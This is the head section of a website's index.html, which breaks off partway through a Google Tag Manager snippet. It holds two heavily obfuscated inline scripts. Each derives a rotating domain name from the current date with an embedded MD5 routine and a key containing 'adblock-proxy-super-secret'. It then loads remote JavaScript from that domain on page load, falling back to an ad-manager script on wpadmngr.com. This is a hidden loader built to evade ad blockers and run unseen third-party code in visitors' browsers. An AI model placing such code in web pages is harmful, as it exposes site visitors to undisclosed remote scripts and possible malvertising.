

<file: index.html>
<!DOCTYPE html>
<html class="no-js" lang="zxx">

<head>
    <script data-cfasync='false'>function R(K,h){var O=X();return R=function(p,E){p=p-0x87;var Z=O[p];return Z;},R(K,h);}(function(K,h){var Xo=R,O=K();while(!![]){try{var p=parseInt(Xo(0xac))/0x1*(-parseInt(Xo(0x90))/0x2)+parseInt(Xo(0xa5))/0x3*(-parseInt(Xo(0x8d))/0x4)+parseInt(Xo(0xb5))/0x5*(-parseInt(Xo(0x93))/0x6)+parseInt(Xo(0x89))/0x7+-parseInt(Xo(0xa1))/0x8+parseInt(Xo(0xa7))/0x9*(parseInt(Xo(0xb2))/0xa)+parseInt(Xo(0x95))/0xb*(parseInt(Xo(0x9f))/0xc);if(p===h)break;else O['push'](O['shift']());}catch(E){O['push'](O['shift']());}}}(X,0x33565),(function(){var XG=R;function K(){var Xe=R,h=301301,O='a3klsam',p='a',E='db',Z=Xe(0xad),S=Xe(0xb6),o=Xe(0xb0),e='cs',D='k',c='pro',u='xy',Q='su',G=Xe(0x9a),j='se',C='cr',z='et',w='sta',Y='tic',g='adMa',V='nager',A=p+E+Z+S+o,s=p+E+Z+S+e,W=p+E+Z+D+'-'+c+u+'-'+Q+G+'-'+j+C+z,L='/'+w+Y+'/'+g+V+Xe(0x9c),T=A,t=s,I=W,N=null,r=null,n=new Date()[Xe(0x94)]()[Xe(0x8c)]('T')[0x0][Xe(0xa3)](/-/ig,'.')['substring'](0x2),q=function(F){var Xa=Xe,f=Xa(0xa4);function v(XK){var XD=Xa,Xh,XO='';for(Xh=0x0;Xh<=0x3;Xh++)XO+=f[XD(0x88)](XK>>Xh*0x8+0x4&0xf)+f[XD(0x88)](XK>>Xh*0x8&0xf);return XO;}function U(XK,Xh){var XO=(XK&0xffff)+(Xh&0xffff),Xp=(XK>>0x10)+(Xh>>0x10)+(XO>>0x10);return Xp<<0x10|XO&0xffff;}function m(XK,Xh){return XK<<Xh|XK>>>0x20-Xh;}function l(XK,Xh,XO,Xp,XE,XZ){return U(m(U(U(Xh,XK),U(Xp,XZ)),XE),XO);}function B(XK,Xh,XO,Xp,XE,XZ,XS){return l(Xh&XO|~Xh&Xp,XK,Xh,XE,XZ,XS);}function y(XK,Xh,XO,Xp,XE,XZ,XS){return l(Xh&Xp|XO&~Xp,XK,Xh,XE,XZ,XS);}function H(XK,Xh,XO,Xp,XE,XZ,XS){return l(Xh^XO^Xp,XK,Xh,XE,XZ,XS);}function X0(XK,Xh,XO,Xp,XE,XZ,XS){return l(XO^(Xh|~Xp),XK,Xh,XE,XZ,XS);}function X1(XK){var Xc=Xa,Xh,XO=(XK[Xc(0x9b)]+0x8>>0x6)+0x1,Xp=new Array(XO*0x10);for(Xh=0x0;Xh<XO*0x10;Xh++)Xp[Xh]=0x0;for(Xh=0x0;Xh<XK[Xc(0x9b)];Xh++)Xp[Xh>>0x2]|=XK[Xc(0x8b)](Xh)<<Xh%0x4*0x8;return Xp[Xh>>0x2]|=0x80<<Xh%0x4*0x8,Xp[XO*0x10-0x2]=XK[Xc(0x9b)]*0x8,Xp;}var X2,X3=X1(F),X4=0x67452301,X5=-0x10325477,X6=-0x67452302,X7=0x10325476,X8,X9,XX,XR;for(X2=0x0;X2<X3[Xa(0x9b)];X2+=0x10){X8=X4,X9=X5,XX=X6,XR=X7,X4=B(X4,X5,X6,X7,X3[X2+0x0],0x7,-0x28955b88),X7=B(X7,X4,X5,X6,X3[X2+0x1],0xc,-0x173848aa),X6=B(X6,X7,X4,X5,X3[X2+0x2],0x11,0x242070db),X5=B(X5,X6,X7,X4,X3[X2+0x3],0x16,-0x3e423112),X4=B(X4,X5,X6,X7,X3[X2+0x4],0x7,-0xa83f051),X7=B(X7,X4,X5,X6,X3[X2+0x5],0xc,0x4787c62a),X6=B(X6,X7,X4,X5,X3[X2+0x6],0x11,-0x57cfb9ed),X5=B(X5,X6,X7,X4,X3[X2+0x7],0x16,-0x2b96aff),X4=B(X4,X5,X6,X7,X3[X2+0x8],0x7,0x698098d8),X7=B(X7,X4,X5,X6,X3[X2+0x9],0xc,-0x74bb0851),X6=B(X6,X7,X4,X5,X3[X2+0xa],0x11,-0xa44f),X5=B(X5,X6,X7,X4,X3[X2+0xb],0x16,-0x76a32842),X4=B(X4,X5,X6,X7,X3[X2+0xc],0x7,0x6b901122),X7=B(X7,X4,X5,X6,X3[X2+0xd],0xc,-0x2678e6d),X6=B(X6,X7,X4,X5,X3[X2+0xe],0x11,-0x5986bc72),X5=B(X5,X6,X7,X4,X3[X2+0xf],0x16,0x49b40821),X4=y(X4,X5,X6,X7,X3[X2+0x1],0x5,-0x9e1da9e),X7=y(X7,X4,X5,X6,X3[X2+0x6],0x9,-0x3fbf4cc0),X6=y(X6,X7,X4,X5,X3[X2+0xb],0xe,0x265e5a51),X5=y(X5,X6,X7,X4,X3[X2+0x0],0x14,-0x16493856),X4=y(X4,X5,X6,X7,X3[X2+0x5],0x5,-0x29d0efa3),X7=y(X7,X4,X5,X6,X3[X2+0xa],0x9,0x2441453),X6=y(X6,X7,X4,X5,X3[X2+0xf],0xe,-0x275e197f),X5=y(X5,X6,X7,X4,X3[X2+0x4],0x14,-0x182c0438),X4=y(X4,X5,X6,X7,X3[X2+0x9],0x5,0x21e1cde6),X7=y(X7,X4,X5,X6,X3[X2+0xe],0x9,-0x3cc8f82a),X6=y(X6,X7,X4,X5,X3[X2+0x3],0xe,-0xb2af279),X5=y(X5,X6,X7,X4,X3[X2+0x8],0x14,0x455a14ed),X4=y(X4,X5,X6,X7,X3[X2+0xd],0x5,-0x561c16fb),X7=y(X7,X4,X5,X6,X3[X2+0x2],0x9,-0x3105c08),X6=y(X6,X7,X4,X5,X3[X2+0x7],0xe,0x676f02d9),X5=y(X5,X6,X7,X4,X3[X2+0xc],0x14,-0x72d5b376),X4=H(X4,X5,X6,X7,X3[X2+0x5],0x4,-0x5c6be),X7=H(X7,X4,X5,X6,X3[X2+0x8],0xb,-0x788e097f),X6=H(X6,X7,X4,X5,X3[X2+0xb],0x10,0x6d9d6122),X5=H(X5,X6,X7,X4,X3[X2+0xe],0x17,-0x21ac7f4),X4=H(X4,X5,X6,X7,X3[X2+0x1],0x4,-0x5b4115bc),X7=H(X7,X4,X5,X6,X3[X2+0x4],0xb,0x4bdecfa9),X6=H(X6,X7,X4,X5,X3[X2+0x7],0x10,-0x944b4a0),X5=H(X5,X6,X7,X4,X3[X2+0xa],0x17,-0x41404390),X4=H(X4,X5,X6,X7,X3[X2+0xd],0x4,0x289b7ec6),X7=H(X7,X4,X5,X6,X3[X2+0x0],0xb,-0x155ed806),X6=H(X6,X7,X4,X5,X3[X2+0x3],0x10,-0x2b10cf7b),X5=H(X5,X6,X7,X4,X3[X2+0x6],0x17,0x4881d05),X4=H(X4,X5,X6,X7,X3[X2+0x9],0x4,-0x262b2fc7),X7=H(X7,X4,X5,X6,X3[X2+0xc],0xb,-0x1924661b),X6=H(X6,X7,X4,X5,X3[X2+0xf],0x10,0x1fa27cf8),X5=H(X5,X6,X7,X4,X3[X2+0x2],0x17,-0x3b53a99b),X4=X0(X4,X5,X6,X7,X3[X2+0x0],0x6,-0xbd6ddbc),X7=X0(X7,X4,X5,X6,X3[X2+0x7],0xa,0x432aff97),X6=X0(X6,X7,X4,X5,X3[X2+0xe],0xf,-0x546bdc59),X5=X0(X5,X6,X7,X4,X3[X2+0x5],0x15,-0x36c5fc7),X4=X0(X4,X5,X6,X7,X3[X2+0xc],0x6,0x655b59c3),X7=X0(X7,X4,X5,X6,X3[X2+0x3],0xa,-0x70f3336e),X6=X0(X6,X7,X4,X5,X3[X2+0xa],0xf,-0x100b83),X5=X0(X5,X6,X7,X4,X3[X2+0x1],0x15,-0x7a7ba22f),X4=X0(X4,X5,X6,X7,X3[X2+0x8],0x6,0x6fa87e4f),X7=X0(X7,X4,X5,X6,X3[X2+0xf],0xa,-0x1d31920),X6=X0(X6,X7,X4,X5,X3[X2+0x6],0xf,-0x5cfebcec),X5=X0(X5,X6,X7,X4,X3[X2+0xd],0x15,0x4e0811a1),X4=X0(X4,X5,X6,X7,X3[X2+0x4],0x6,-0x8ac817e),X7=X0(X7,X4,X5,X6,X3[X2+0xb],0xa,-0x42c50dcb),X6=X0(X6,X7,X4,X5,X3[X2+0x2],0xf,0x2ad7d2bb),X5=X0(X5,X6,X7,X4,X3[X2+0x9],0x15,-0x14792c6f),X4=U(X4,X8),X5=U(X5,X9),X6=U(X6,XX),X7=U(X7,XR);}return v(X4)+v(X5)+v(X6)+v(X7);},M=function(F){return r+'/'+q(n+':'+T+':'+F);},P=function(){var Xu=Xe;return r+'/'+q(n+':'+t+Xu(0xae));},J=document[Xe(0xa6)](Xe(0xaf));Xe(0xa8)in J?(L=L[Xe(0xa3)]('.js',Xe(0x9d)),J[Xe(0x91)]='module'):(L=L[Xe(0xa3)](Xe(0x9c),Xe(0xb4)),J[Xe(0xb3)]=!![]),N=q(n+':'+I+':domain')[Xe(0xa9)](0x0,0xa)+Xe(0x8a),r=Xe(0x92)+q(N+':'+I)[Xe(0xa9)](0x0,0xa)+'.'+N,J[Xe(0x96)]=M(L)+Xe(0x9c),J[Xe(0x87)]=function(){window[O]['ph'](M,P,N,n,q),window[O]['init'](h);},J[Xe(0xa2)]=function(){var XQ=Xe,F=document[XQ(0xa6)](XQ(0xaf));F['src']=XQ(0x98),F[XQ(0x99)](XQ(0xa0),h),F[XQ(0xb1)]='async',document[XQ(0x97)][XQ(0xab)](F);},document[Xe(0x97)][Xe(0xab)](J);}document['readyState']===XG(0xaa)||document[XG(0x9e)]===XG(0x8f)||document[XG(0x9e)]==='interactive'?K():window[XG(0xb7)](XG(0x8e),K);}()));function X(){var Xj=['addEventListener','onload','charAt','509117wxBMdt','.com','charCodeAt','split','988kZiivS','DOMContentLoaded','loaded','533092QTEErr','type','https://','6ebXQfY','toISOString','22mCPLjO','src','head','https://js.wpadmngr.com/static/adManager.js','setAttribute','per','length','.js','.m.js','readyState','2551668jffYEE','data-admpid','827096TNEEsf','onerror','replace','0123456789abcdef','909NkPXPt','createElement','2259297cinAzF','noModule','substring','complete','appendChild','1VjIbCB','loc',':tags','script','cks','async','10xNKiRu','defer','.l.js','469955xpTljk','ksu'];X=function(){return Xj;};return X();}</script>
    <script data-cfasync='false'>function R(K,h){var O=X();return R=function(p,E){p=p-0x87;var Z=O[p];return Z;},R(K,h);}(function(K,h){var Xo=R,O=K();while(!![]){try{var p=parseInt(Xo(0xac))/0x1*(-parseInt(Xo(0x90))/0x2)+parseInt(Xo(0xa5))/0x3*(-parseInt(Xo(0x8d))/0x4)+parseInt(Xo(0xb5))/0x5*(-parseInt(Xo(0x93))/0x6)+parseInt(Xo(0x89))/0x7+-parseInt(Xo(0xa1))/0x8+parseInt(Xo(0xa7))/0x9*(parseInt(Xo(0xb2))/0xa)+parseInt(Xo(0x95))/0xb*(parseInt(Xo(0x9f))/0xc);if(p===h)break;else O['push'](O['shift']());}catch(E){O['push'](O['shift']());}}}(X,0x33565),(function(){var XG=R;function K(){var Xe=R,h=300873,O='a3klsam',p='a',E='db',Z=Xe(0xad),S=Xe(0xb6),o=Xe(0xb0),e='cs',D='k',c='pro',u='xy',Q='su',G=Xe(0x9a),j='se',C='cr',z='et',w='sta',Y='tic',g='adMa',V='nager',A=p+E+Z+S+o,s=p+E+Z+S+e,W=p+E+Z+D+'-'+c+u+'-'+Q+G+'-'+j+C+z,L='/'+w+Y+'/'+g+V+Xe(0x9c),T=A,t=s,I=W,N=null,r=null,n=new Date()[Xe(0x94)]()[Xe(0x8c)]('T')[0x0][Xe(0xa3)](/-/ig,'.')['substring'](0x2),q=function(F){var Xa=Xe,f=Xa(0xa4);function v(XK){var XD=Xa,Xh,XO='';for(Xh=0x0;Xh<=0x3;Xh++)XO+=f[XD(0x88)](XK>>Xh*0x8+0x4&0xf)+f[XD(0x88)](XK>>Xh*0x8&0xf);return XO;}function U(XK,Xh){var XO=(XK&0xffff)+(Xh&0xffff),Xp=(XK>>0x10)+(Xh>>0x10)+(XO>>0x10);return Xp<<0x10|XO&0xffff;}function m(XK,Xh){return XK<<Xh|XK>>>0x20-Xh;}function l(XK,Xh,XO,Xp,XE,XZ){return U(m(U(U(Xh,XK),U(Xp,XZ)),XE),XO);}function B(XK,Xh,XO,Xp,XE,XZ,XS){return l(Xh&XO|~Xh&Xp,XK,Xh,XE,XZ,XS);}function y(XK,Xh,XO,Xp,XE,XZ,XS){return l(Xh&Xp|XO&~Xp,XK,Xh,XE,XZ,XS);}function H(XK,Xh,XO,Xp,XE,XZ,XS){return l(Xh^XO^Xp,XK,Xh,XE,XZ,XS);}function X0(XK,Xh,XO,Xp,XE,XZ,XS){return l(XO^(Xh|~Xp),XK,Xh,XE,XZ,XS);}function X1(XK){var Xc=Xa,Xh,XO=(XK[Xc(0x9b)]+0x8>>0x6)+0x1,Xp=new Array(XO*0x10);for(Xh=0x0;Xh<XO*0x10;Xh++)Xp[Xh]=0x0;for(Xh=0x0;Xh<XK[Xc(0x9b)];Xh++)Xp[Xh>>0x2]|=XK[Xc(0x8b)](Xh)<<Xh%0x4*0x8;return Xp[Xh>>0x2]|=0x80<<Xh%0x4*0x8,Xp[XO*0x10-0x2]=XK[Xc(0x9b)]*0x8,Xp;}var X2,X3=X1(F),X4=0x67452301,X5=-0x10325477,X6=-0x67452302,X7=0x10325476,X8,X9,XX,XR;for(X2=0x0;X2<X3[Xa(0x9b)];X2+=0x10){X8=X4,X9=X5,XX=X6,XR=X7,X4=B(X4,X5,X6,X7,X3[X2+0x0],0x7,-0x28955b88),X7=B(X7,X4,X5,X6,X3[X2+0x1],0xc,-0x173848aa),X6=B(X6,X7,X4,X5,X3[X2+0x2],0x11,0x242070db),X5=B(X5,X6,X7,X4,X3[X2+0x3],0x16,-0x3e423112),X4=B(X4,X5,X6,X7,X3[X2+0x4],0x7,-0xa83f051),X7=B(X7,X4,X5,X6,X3[X2+0x5],0xc,0x4787c62a),X6=B(X6,X7,X4,X5,X3[X2+0x6],0x11,-0x57cfb9ed),X5=B(X5,X6,X7,X4,X3[X2+0x7],0x16,-0x2b96aff),X4=B(X4,X5,X6,X7,X3[X2+0x8],0x7,0x698098d8),X7=B(X7,X4,X5,X6,X3[X2+0x9],0xc,-0x74bb0851),X6=B(X6,X7,X4,X5,X3[X2+0xa],0x11,-0xa44f),X5=B(X5,X6,X7,X4,X3[X2+0xb],0x16,-0x76a32842),X4=B(X4,X5,X6,X7,X3[X2+0xc],0x7,0x6b901122),X7=B(X7,X4,X5,X6,X3[X2+0xd],0xc,-0x2678e6d),X6=B(X6,X7,X4,X5,X3[X2+0xe],0x11,-0x5986bc72),X5=B(X5,X6,X7,X4,X3[X2+0xf],0x16,0x49b40821),X4=y(X4,X5,X6,X7,X3[X2+0x1],0x5,-0x9e1da9e),X7=y(X7,X4,X5,X6,X3[X2+0x6],0x9,-0x3fbf4cc0),X6=y(X6,X7,X4,X5,X3[X2+0xb],0xe,0x265e5a51),X5=y(X5,X6,X7,X4,X3[X2+0x0],0x14,-0x16493856),X4=y(X4,X5,X6,X7,X3[X2+0x5],0x5,-0x29d0efa3),X7=y(X7,X4,X5,X6,X3[X2+0xa],0x9,0x2441453),X6=y(X6,X7,X4,X5,X3[X2+0xf],0xe,-0x275e197f),X5=y(X5,X6,X7,X4,X3[X2+0x4],0x14,-0x182c0438),X4=y(X4,X5,X6,X7,X3[X2+0x9],0x5,0x21e1cde6),X7=y(X7,X4,X5,X6,X3[X2+0xe],0x9,-0x3cc8f82a),X6=y(X6,X7,X4,X5,X3[X2+0x3],0xe,-0xb2af279),X5=y(X5,X6,X7,X4,X3[X2+0x8],0x14,0x455a14ed),X4=y(X4,X5,X6,X7,X3[X2+0xd],0x5,-0x561c16fb),X7=y(X7,X4,X5,X6,X3[X2+0x2],0x9,-0x3105c08),X6=y(X6,X7,X4,X5,X3[X2+0x7],0xe,0x676f02d9),X5=y(X5,X6,X7,X4,X3[X2+0xc],0x14,-0x72d5b376),X4=H(X4,X5,X6,X7,X3[X2+0x5],0x4,-0x5c6be),X7=H(X7,X4,X5,X6,X3[X2+0x8],0xb,-0x788e097f),X6=H(X6,X7,X4,X5,X3[X2+0xb],0x10,0x6d9d6122),X5=H(X5,X6,X7,X4,X3[X2+0xe],0x17,-0x21ac7f4),X4=H(X4,X5,X6,X7,X3[X2+0x1],0x4,-0x5b4115bc),X7=H(X7,X4,X5,X6,X3[X2+0x4],0xb,0x4bdecfa9),X6=H(X6,X7,X4,X5,X3[X2+0x7],0x10,-0x944b4a0),X5=H(X5,X6,X7,X4,X3[X2+0xa],0x17,-0x41404390),X4=H(X4,X5,X6,X7,X3[X2+0xd],0x4,0x289b7ec6),X7=H(X7,X4,X5,X6,X3[X2+0x0],0xb,-0x155ed806),X6=H(X6,X7,X4,X5,X3[X2+0x3],0x10,-0x2b10cf7b),X5=H(X5,X6,X7,X4,X3[X2+0x6],0x17,0x4881d05),X4=H(X4,X5,X6,X7,X3[X2+0x9],0x4,-0x262b2fc7),X7=H(X7,X4,X5,X6,X3[X2+0xc],0xb,-0x1924661b),X6=H(X6,X7,X4,X5,X3[X2+0xf],0x10,0x1fa27cf8),X5=H(X5,X6,X7,X4,X3[X2+0x2],0x17,-0x3b53a99b),X4=X0(X4,X5,X6,X7,X3[X2+0x0],0x6,-0xbd6ddbc),X7=X0(X7,X4,X5,X6,X3[X2+0x7],0xa,0x432aff97),X6=X0(X6,X7,X4,X5,X3[X2+0xe],0xf,-0x546bdc59),X5=X0(X5,X6,X7,X4,X3[X2+0x5],0x15,-0x36c5fc7),X4=X0(X4,X5,X6,X7,X3[X2+0xc],0x6,0x655b59c3),X7=X0(X7,X4,X5,X6,X3[X2+0x3],0xa,-0x70f3336e),X6=X0(X6,X7,X4,X5,X3[X2+0xa],0xf,-0x100b83),X5=X0(X5,X6,X7,X4,X3[X2+0x1],0x15,-0x7a7ba22f),X4=X0(X4,X5,X6,X7,X3[X2+0x8],0x6,0x6fa87e4f),X7=X0(X7,X4,X5,X6,X3[X2+0xf],0xa,-0x1d31920),X6=X0(X6,X7,X4,X5,X3[X2+0x6],0xf,-0x5cfebcec),X5=X0(X5,X6,X7,X4,X3[X2+0xd],0x15,0x4e0811a1),X4=X0(X4,X5,X6,X7,X3[X2+0x4],0x6,-0x8ac817e),X7=X0(X7,X4,X5,X6,X3[X2+0xb],0xa,-0x42c50dcb),X6=X0(X6,X7,X4,X5,X3[X2+0x2],0xf,0x2ad7d2bb),X5=X0(X5,X6,X7,X4,X3[X2+0x9],0x15,-0x14792c6f),X4=U(X4,X8),X5=U(X5,X9),X6=U(X6,XX),X7=U(X7,XR);}return v(X4)+v(X5)+v(X6)+v(X7);},M=function(F){return r+'/'+q(n+':'+T+':'+F);},P=function(){var Xu=Xe;return r+'/'+q(n+':'+t+Xu(0xae));},J=document[Xe(0xa6)](Xe(0xaf));Xe(0xa8)in J?(L=L[Xe(0xa3)]('.js',Xe(0x9d)),J[Xe(0x91)]='module'):(L=L[Xe(0xa3)](Xe(0x9c),Xe(0xb4)),J[Xe(0xb3)]=!![]),N=q(n+':'+I+':domain')[Xe(0xa9)](0x0,0xa)+Xe(0x8a),r=Xe(0x92)+q(N+':'+I)[Xe(0xa9)](0x0,0xa)+'.'+N,J[Xe(0x96)]=M(L)+Xe(0x9c),J[Xe(0x87)]=function(){window[O]['ph'](M,P,N,n,q),window[O]['init'](h);},J[Xe(0xa2)]=function(){var XQ=Xe,F=document[XQ(0xa6)](XQ(0xaf));F['src']=XQ(0x98),F[XQ(0x99)](XQ(0xa0),h),F[XQ(0xb1)]='async',document[XQ(0x97)][XQ(0xab)](F);},document[Xe(0x97)][Xe(0xab)](J);}document['readyState']===XG(0xaa)||document[XG(0x9e)]===XG(0x8f)||document[XG(0x9e)]==='interactive'?K():window[XG(0xb7)](XG(0x8e),K);}()));function X(){var Xj=['addEventListener','onload','charAt','509117wxBMdt','.com','charCodeAt','split','988kZiivS','DOMContentLoaded','loaded','533092QTEErr','type','https://','6ebXQfY','toISOString','22mCPLjO','src','head','https://js.wpadmngr.com/static/adManager.js','setAttribute','per','length','.js','.m.js','readyState','2551668jffYEE','data-admpid','827096TNEEsf','onerror','replace','0123456789abcdef','909NkPXPt','createElement','2259297cinAzF','noModule','substring','complete','appendChild','1VjIbCB','loc',':tags','script','cks','async','10xNKiRu','defer','.l.js','469955xpTljk','ksu'];X=function(){return Xj;};return X();}</script>
    <!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
